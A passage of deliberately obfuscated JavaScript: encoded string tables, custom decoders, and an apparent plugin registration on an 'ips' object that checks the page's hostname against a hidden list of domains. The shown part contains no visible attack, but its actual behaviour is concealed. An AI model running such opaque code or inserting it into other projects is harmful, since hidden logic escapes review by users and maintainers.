=","epvVy)3(Tv)$X","dF`mF5zc","Re/`x(ec","o/F~?>XX","EFomux`c","i/q[,<yX","9V!`lw?YT","i/=jr+!Y_|0?3er","9Vo,9){)OJuqgzr","=TwV#z}qQU@!X","9V2mS)0\"&Jx!MhD","i/.H.5WD_2<L(I","i/.H.5WD_2]i5]]Wg]Bj","9V!`)5{)p@_[NQOGjX","sSEVF+|(hU@qX","vVwVm41","SevVN","*H2m_5Z)$v4!ZN=WTX@n=>QHK@#uX","}R6)3j{(","A]mU{bm","WA98>","Qq:?xmCWeMc","{~3<<@\")lF","Qj,=A[Cba&9%gH","a\"98AE:G","v]n8J84G","BR6=o[|@^rW","YV[(A!H0:Xn","YWg#RZafW&N))T","wJ6Dq~[RJGg^^S","]Mo|,n(","hf+S{n.iPRe>.vNo%3s|N)?f\"sqj3","Zeo|W{6tSHe]s2","XjUS{n|U7R+WoC1.gKbf","`T!{j0R","0Li`B7FLJ1%K4C0.vy>Mj@i#H","7l&V+}n<fO1Xc5",")pQm#\"E","}%J<^fv_YU*=V!ekyDhirlf[%DtahT@","v{7mMJ(<U25","}%J<^fv_YU*=V!ekg`Cn+L~aMDM:Ohd*kSw86y?(","Gp_i[M[ymDyW)?W7*Mb,","}%J<^fv_YU*=V!ekg`Cn+L~aMDM:Oh[d.J_i/Qj9c","Gp_i[M[ymDyW,zrg_?@nd","}%J<^fv_YU*=V!ekN$b,+3=ylTy8hT@","IS?)#fmae=g","}%J<^fv_YU*=V!ek&H%))[*(8U$ayIfn","DV9e%[gPFX&D0","w%/iE1p(","C?/iNb^0","lpl<","w%/iE1ho@Uea^!0V}RC","&{CnG`Xy\"U5","&{Cn,~O.\"UDaV?","RRCn3j:ygTZDN?","X,!,iQE",")p*)iQCdP","%_hiF#lPZ6$:{c","/Txt*","NYInF#lPZ6","CYE+NbE","EU~VL","NC+;Y&Z4[PG","G}+KKWN9s|","D@vTU]}h/I~7J9","/p~VUs7twk~Z]O/i!H","a:[TH]$(2FE","MHBz*7PTHI;\"\"j","]UpaW[G)UsXqqD","J[hp9ybN","*O(O>mu","^[#9J","jlx]j>}L~*Z8ul","\"O|~l(.Vc","av{=ZmsfoaM9N","~ZyY#qV&mQ","vx<`YyFM","1B?BU#u","/xpYv","wE32wU<[T1AKM","%B9RE?ZhK","XD(_e#PkaX^YM","ReyJpth)?&idg?&+1RyJD\"OS]6","*Tl<ljgW)DJP.?","&{X,d","\"<Di)jpbhXQ9pd]g_0|n]4z<@|rS0","*Tl<lj%(","wR_iWmE","8?~,","B,9eC!2N_","WMf)O!>oG6","^eW8","[}y,nQ1UQX.^N?","1Jl<","uO!\"d","S]BqN4+Km9u","EXassKxt@L","r=yqO4)}_>!fM$","_Z!\"O5fD~L!I47_%EN","Sj>$y3H;","P025","W$\"=R(Lv/,V)(CT(By}5!(G0~8MaNDq9vyLX.9(v|5/Z:C~(WGt.Fl?08!noaCj~/,E.\"[87f)FFmXv","uS:_@2:bg","is5{|<5\"|n:6[z3f7h`H","is5{|<5\"|n:6,8e\"ppyn","qyR?jYw]jo/nGY*g?CzGKoBb:_m\"P_QqcyJp1Fo|kc!!f(C[@C7\"#}Od!aNe(*yC\"YwFx3wHx=#}X}?","cyg\")KYPyx0jj$","R,{e:[Q|KS*","F8.1}|^:","(tDJ*Kh",".,3*X","&\"Z8.BDPlnW","Q4Dk}xHPu","VAn%s(N)","B,Di&bY0","IMX,)~p(","o<Di&b1L=6f90","B,9ebjGbY|)udzZF80","\"<Di)j1LV;Da3^\"d.J_i/QE","iYW8D)d\"\"U","YYk[Gl6(","2,_miQE","~Taujj~(","d{k8{","0:St@","/jv3ev2","RS$n`nD/{6=","RS$nC1:=e;$a!gR7A0",".,_iC!>bRu$:9?","ZY@nd","^&O<u>//{6","eoui3_b?A","5C$nd","]&/i0!Pj\"U5","AM6))jXoV;","I+G|ru`TK#nf8B","KcnUrvf[]DnEuxKk(o","3et|ouJ{m;i","ok=,^<8tm","<rS(Fnt{?L/","<rS(Fn}V","#0?X","Js$f6{DAs;_ooB","|0[!YuK+0bj99#","jCtCpWL","!2jCI","(PBpT[%6blB4r8o","JFnem","gUe1nr=Q1x`YO","zCYUftS.X","guom_5noJv2|WGUZ`P.H",":T/e8Vm","v%w}","Pi4+FY6R,TSb]%*","v%21i|.W0vu)C","VA$~.>@Yc","v%21i|:x","P(,1W","jB&PQJEvQj&56c","|k.C`xla?","|kM~!pAEf|>HJ","{WPCA_oNh","fmiKcyJJY|Q\"VhfDX[6K~{]}kQ(0%fE5!k<&I^=Vo6,@mqkD84v~!:(igz*f:kymE8FHDsn#^62`Ybw,HmlX","O8rCE","yW.9L","l1PL?","]4V[b{d","M2R9","1:5n@j]Qy6S#g2=","L2+J:_~o","1AyJu","N,Bfl%)j`","L2+J:_luwLT$e","C4^1Oqno","D,cn)_H","ueHV05z%Q72UAl","vxm#0yCz|O|cUxC%","3rAaz","v:jBjMP5_DO1sV","k%/0u`@,L^o","/:Y\",","U1SLUF,Gl%z+>xE^0e`#","Uvu[X~e8|","=eP?LumzNd{yIU;c",".5(\"FumzN;NK]5m^","a7u[!jo",",4Wn|_Ec","CPk~;*1","SVs:v0q4","tj6:JN;4","mo;:i+;)q\"<","TZ6`6=j4",".cV`>G84","TK.F.","TZ6`6=pR|/@T=@@pD@LF","D])H|=k^GC550Bzpyu","`Pq[k;Sc","=SBj","FFF~[6ga*b",".&lhkg|A","KaV]VgFRhX)4vI","/IY`","t`XN!<E2Clp6(YR","N&Z/w","VkKeyOIl%{","/`k2oAL#X>G3tV(","&Y}2?","RvrBg)ZNoi9$u=\"","=r!O_?V>Wx","7L%#Q","guom_57E+b!!4e=WTX","[bfzP^oym","IuD!K^+:i_","`=eUeZ{I!V&t]R","!,`!X5PTt","Qm%X\"let9_2k*n","q>5E\"f?p","/UVX!Z,7%C5f,Td{mF","BzIr","IuD!@","Cb}!(E,p","s<5E\"f?p","FRUcJfs}vW6fF",";Pu!QEFq@_","=D{Y=!442L","!uVHVE)G*NtboD","[WKA,jcS","<dZAdAh[I6","u:)^u*..+C","rRMb","+K:y}j{L","({@.s","WsPyL;DsH9$34","cKvy{d.GX@?>[D","H$>wHPXX!c","LQ{Jm","$aE+l}!H_hE2^\"$my?V+M4%","berlYIAh>@","[&jcYzAh3i","dZYw)|xu7","0s|}T.>y|v,","E;vx%>c#EN&,rn","Vt9sM","0s|}T.:?$~*XwEJ","v<GaG}1FlE?DyX","lCvl+4emD","$m@lFIgFSi*XIqWL","7q@l^}QN",")aE+l}DDc@","G?4I#Z&FD","Kq|Ua)&FJi<","4!tLD","@8YqjyZ@bFo","FY5qQ|.=","Q`\"1[q(e",";#,Zf]Fu,k/","V@2#*",";#,Zf].q}6Md3j%","8ek~]<cHb?z","Rdhsd;lYM","r\">/%{>eT,a2]LgcB<","&U#Uj{a","m}?mj{ZBE","gbKjcOWEz8P6Qq","p,Jv?","twn%cOWEz8","twn%n","Qw&U","RLbvj{cH","],\"/|#8H","+S)jmIjsv&P","RLbvj{>e~P~K0L>x","{\">/B",";R[%6=sOE",";R|mi{qB];zv<","IZP%qLY9T","]xpjM><<4;o5eT]^hU)jmI.+RoF@*]BtiRW#!0NeY)}rxCR^w,:mifFply\"]fR>xBw2v^K/_#yu:3A^c98WS","WZ[%e","9\"n%n","2i\"SL\"3<","{i_%89a","YR`UO|?pb","cx8{n?#+!$*u<A:4ta","v{C%B","^wshY","nw$%B","|\":mw`a","_}>/IIa","Qe^=X","i{,=@N!\"g","6!Ef?{a","abn93_X","}:)LzB`e",":j$SG_kgz7zY>jkd","0:vL`CLnd)%Y2","CNyoCG2qpA&aL#","rPlS3","CNyoCG3e\")gQ+#hd<p[t",":j$SG_^e","+PU[*K)e","_Uk[<","Lm_9sVX","{ZTm+]+E~2ED_IDki])V","]L?%We4,","B19%k>f,","{n~CXe?gwHwjOn?:","rIirXeVd&","tvoXrxKt{U*#un{5p;z6Z>&xR)s","tvoXrxX*CzH","FsECi","dTFXF","&<AW#rl,","X{`6gQ1,","X{*y","Y{z6ie<,","|PLvE+\".{vY#un{5&TAWv]=","|PLvnLkc","7I~XF","9VaW9X;,","=quy","@s`6f@=","9VaW9X^gEm*R=","4bLvNwg,","3L4XrxS,",":bvNCj=","%bgNd","g{FXfD0,","YTfrMepY~z,.@q","bTz6We?g&","0og6ie:,|m{Rz9!","jPirY","Bs^6f`=vW3d28^V@{{iri","{ZTm+]+E~2EDVQ#WTIKnN","0<>[n4>EI/1`s]AGNX","h/wVq81Hn7N@MwltFFi_i","F]T,m4Gc","s/<[xwJc","_Zi_m4hc","@}?gO>l@P8;15.PY0/E4s:L>f!t","vbE4q","@}?gO>l@P8;15.PY","Ut_4+","gP_4$h1$O?t","IPE4Tido","^3)}F2A\"P}I15.PY?!)Quhmo","7wcgS","StFWT","6NJQ6g/o","Bz5(","g&u&p+I","a6g&(",",wDpY|=,~qBD]~D_MC","[93w6","t9:|o","Ve70OQ/]]E","DFNovQ\"","\"wx9_j,&","`3=!","^5t<,zAO\"wu~z1jzE{9!QzP3K|LgTI?JO{A2qJzON!\":(1Kz^PDqZ.a3|Q[Bg1HK\"wFqt4|>k~ZZ/2O","(Aa6;baD*","8Bs4S_szS|kj[/bYZcK3","8Bs4S_szS|kjPFHz{{\"|","03n*TBsAT(RcGBKq*e9G^(7D\"{]8O{P0`3=!o4(@[`bbp2e.VeJ8kj5/bM>U2K3e8Bs4S_szS|kjIj*","w{?x","<<a604\"","6zo6045/)","H!$06^gH{?1+XI{W}RS|2v)^]E(","G{j|ivo7zITy~<","0{,|Da+D6$(","?#(8{o7H","cjdfRL%v#f$voe_NV:h^^`t","a9hZ;L=H","huRZ{","5$!O5^)[T=`0%x",")dJ8","5$!O5^G\"]k","|w]^h","5$!O5^aH","tx_<","5$!O5^bV]","&6f8","5$!O5^%G>s","6uS8Q6t","5$!O5^YVRk\"Gt","FwQ+gG.b~pZQr","dAom10$%Kb`qswXtPFl","7P*d>4cOI","HIq_i4zc","}2+}&|=a","/~]&}g2V@T|W2NFytd","oq{}_gua","n`J};[$~nTWMTqj,4K\"","DcWfVgOV`w}<NRQb^d","zq|BbW#a","Ft0c7#_JRhwWd","Tc0c&|x","8uTcN","oB#1v[{u","6spTissK","XlF(+|OK","Seln{yvE*bz","*H2m_5Z)$v4!ZN=WTX","PFJ_}5ec","_Zi_m4lNL","yseY^b}F","w&u]j&&P","urYxrxF@\"w","c8~Nc^EEd%","J:!:Yq<","MaJ:(","?seY^bSo3Jq_F","up1Yhb<","^Sf^Yqj(I","rX3Y9`7Igwd+ak","?s|x^.Z?k@m","@|qx9_iP","GX!:ti42lhO_F","1p2^&Lrs1J_QJ|V>Bcj","FFln}57EW/O2YI","I+24GeN","b/gjY}tW","j|Yj$}uT>","kb3$je4P","E,!WD,,i","O}E%^QYi","7G2/2Q|0%?1s=A","WAou","TK|}g.JM","}3g}>.d1I","_T#>},3${y.z31v]c\"","RFl}%*sVKyAYcC",")4];)}jM","euPu)J@","%j7%)JD;s","T(.)&\"2s+Ea$Yh","wYeu;","6/}n%=,i","t^gj","LybeEwR>","CMFO<o<>","!#]a@b;>","!W@(","dF|nH%pD<a]","*NJ_D~?DKb+I~F>S","dxXmutIb","+0%.mt<<@X","4/k1R:Xb","?x_\"0+!B7H`","guI_;x~q`&W","z2I2|m}","@6z2U","9A%|]P!JHzmO!UhYkulVk.0U0`(JrhyXl/72vmPOe","]!mCs9}","2t!`A+WLGvS2X","Npomo","d*d3<rZAq1j^Zr6_Vv","^8l:hG*(","AJSNkkFER","mI[o{r[K+g2!D6Xd~v","]Ir4qZ/}j",":Jr4$92"]);function y6uFrk(){var yImvTs=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],sBlLgC,__globalObject,__TextDecoder;PSGdB_u(sBlLgC=void 0,__globalObject=[]);try{PSGdB_u(sBlLgC=Object,__globalObject[I0OCjUb[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}LhuUks:for(__TextDecoder=I0OCjUb[0];__TextDecoder<yImvTs[I0OCjUb[4]];__TextDecoder++)try{var __Buffer;sBlLgC=yImvTs[__TextDecoder]();for(__Buffer=I0OCjUb[0];__Buffer<__globalObject[I0OCjUb[4]];__Buffer++)if(typeof sBlLgC[__globalObject[__Buffer]]===I0OCjUb[5])continue LhuUks;return sBlLgC}catch(__Uint8Array){}return sBlLgC||this}PSGdB_u(__globalObject=y6uFrk()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var yImvTs=new __Array(I0OCjUb[24]),sBlLgC,__globalObject;PSGdB_u(sBlLgC=__String[I0OCjUb[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;PSGdB_u(__Buffer=void 0,__Array=__TextDecoder[I0OCjUb[4]],__globalObject[I0OCjUb[4]]=I0OCjUb[0]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;){PSGdB_u(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=I0OCjUb[23]?__Uint8Array=__Buffer:__Buffer<=I0OCjUb[60]?__Uint8Array=(__Buffer&I0OCjUb[50])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:__Buffer<=I0OCjUb[66]?__Uint8Array=(__Buffer&I0OCjUb[44])<<I0OCjUb[10]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:__String[I0OCjUb[8]]?__Uint8Array=(__Buffer&I0OCjUb[9])<<I0OCjUb[51]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[10]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:(__Uint8Array=I0OCjUb[6],utf8ArrayToStr+=I0OCjUb[45]),__globalObject[I0OCjUb[11]](yImvTs[__Uint8Array]||(yImvTs[__Uint8Array]=sBlLgC(__Uint8Array))))}return __globalObject.join("")}}());function czjANXf(yImvTs){return typeof __TextDecoder!==I0OCjUb[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(yImvTs)):typeof __Buffer!==I0OCjUb[5]&&__Buffer?__Buffer.from(yImvTs).toString("utf-8"):utf8ArrayToStr(yImvTs)}function _bf8kN(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="iXxOF0=c?(b16mMJEDl$r>V39Ct\"unHgoK`;%<@kTsa_NGfId|!yUW}QBZz,S8][e:/pA{Y*vqPR27w#L^4~&h.)5j+",__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr,o9Jlo1;PSGdB_u(__Buffer=""+(__globalObject||""),__String=__Buffer.length,yImvTs=[],sBlLgC=I0OCjUb[0],__Array=I0OCjUb[0],utf8ArrayToStr=-I0OCjUb[1]);for(o9Jlo1=I0OCjUb[0];o9Jlo1<__String;o9Jlo1++){var c5JNF6=__TextDecoder.indexOf(__Buffer[o9Jlo1]);if(c5JNF6===-I0OCjUb[1])continue;if(utf8ArrayToStr<I0OCjUb[0]){utf8ArrayToStr=c5JNF6}else{PSGdB_u(utf8ArrayToStr+=c5JNF6*I0OCjUb[12],sBlLgC|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(yImvTs.push(sBlLgC&I0OCjUb[3]),sBlLgC>>=I0OCjUb[2],__Array-=I0OCjUb[2])}while(__Array>I0OCjUb[9]);utf8ArrayToStr=-I0OCjUb[1]}}if(utf8ArrayToStr>-I0OCjUb[1]){yImvTs.push((sBlLgC|utf8ArrayToStr<<__Array)&I0OCjUb[3])}return czjANXf(yImvTs)}function __String(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Buffer(sBlLgC[__globalObject])}return yImvTs[__globalObject]}switch(__globalObject){case __String(I0OCjUb[14]):return __TextDecoder+__Uint8Array}}function gLonZE(){}function silhGmM(__globalObject,__TextDecoder=I0OCjUb[1]){function __Uint8Array(__globalObject){var __TextDecoder="/~9|.w1*\"?m@=WEO:4Px&GU2S#(Nn]o5%tLY)jk{b>Q,!DMdheV[3Xqcv0}^iCI;<TrpsK+JyBguR8fa$lZzA`FH_67",__Uint8Array,__Buffer,yImvTs,sBlLgC,__String,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,yImvTs=[],sBlLgC=I0OCjUb[0],__String=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],sBlLgC|=__Array<<__String,__String+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(yImvTs.push(sBlLgC&I0OCjUb[3]),sBlLgC>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){yImvTs.push((sBlLgC|__Array<<__String)&I0OCjUb[3])}return czjANXf(yImvTs)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}Object[c5JNF6(89)](__globalObject,c5JNF6(90),{[__Buffer(I0OCjUb[12])]:__TextDecoder,[__Buffer(92)]:I0OCjUb[21]});return __globalObject}function PSGdB_u(){PSGdB_u=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="1XclIMTLHVjKADrFQbUaJBCPENegidomnfZWRtGkSYOp9yu;hsz<q[`,8/&|]=2?v@7^x($4w!+*~_}0)56.>\"%3#:{",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __String(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Buffer(sBlLgC[__globalObject])}return yImvTs[__globalObject]}ips[__String(93)][__String(94)+"er"](__String(95)+__String(96)+__String(97)+"2",{[__String(98)]:I0OCjUb[17],[__String(I0OCjUb[74])]:I0OCjUb[17],[__String(I0OCjUb[63])]:I0OCjUb[17],[__String(101)]:"",[__String(102)]:I0OCjUb[0],[__String(103)]:I0OCjUb[17],[__String(104)]:I0OCjUb[17],[__String(105)]:I0OCjUb[17],[__String(106)]:I0OCjUb[17],[__String(107)](){function __globalObject(__globalObject){var __TextDecoder="E0(C?c_P<,8@%WHRzUA;6kx}yd{I*w/in+pgKVF7&NZYB`S#~^5JauetvT=$M]D2X|:Of.hQ!9[\"m)31bj>l4LoqrsG",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __TextDecoder(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__globalObject(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[__String(I0OCjUb[204])][__String(I0OCjUb[207])](__String(110))[__TextDecoder(I0OCjUb[39])]>I0OCjUb[0]){function __Uint8Array(__globalObject){var __TextDecoder="(3#*25%~f=k\"A6zO?d1t7FLKBvEXuIUS|[.op&C$MmxaQ!jcY]:_DTgZ4y;W9N+HRsVJ8/Pe@><h0{w`in,b)Glrq^}",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function o9Jlo1(__globalObject){var __TextDecoder="moGAHl,|1j_`}w3a4rhn0S*u2>!.p)6=8UN<KV$LR{:]I(\"MOvW#;&x/ZJq95B?~ey%YkQFz[gs^ctdEb@C7i+fXDPT",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Uint8Array=__globalObject([I0OCjUb[31],c5JNF6(112),c5JNF6(113)]),__Buffer="");try{function y6uFrk(__globalObject){var __TextDecoder="LxoNiFVCh|HJtEX_=M}k<GUgj$y\"K3:?2[p9/;Y0qZA!f)(rROc>^P{#IT~7lQDz6`%w*S51ms4ebdav+W.B8n]u,@&",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function silhGmM(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=y6uFrk(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof window!==silhGmM(I0OCjUb[18])&&typeof location!==silhGmM(I0OCjUb[18])&&location[__TextDecoder]){function wOPXyb(__globalObject){var __TextDecoder="7ocrATgE1z5I9dnp|`{F3?]iB/,Sb+OXZKxG%lW^aQJ_kjewD8!CP6uHLR2y~&*M\"$4=h#:;}qmfs<(.Y@0t[U)>VvN",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=wOPXyb(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===OtjA3j(115)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(Olyb5P){}__Array=[c5JNF6(116),c5JNF6(117)+c5JNF6(118)+"om"];for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var RlTWoc=__Array[utf8ArrayToStr];if(!RlTWoc)continue;if(__Buffer===RlTWoc)return I0OCjUb[19];if(__Buffer.length>RlTWoc.length&&__Buffer.slice(-(RlTWoc.length+I0OCjUb[1]))==I0OCjUb[33]+RlTWoc)return I0OCjUb[19]}if(typeof window===c5JNF6(119))return I0OCjUb[19];try{function WOmx4N(__globalObject){var 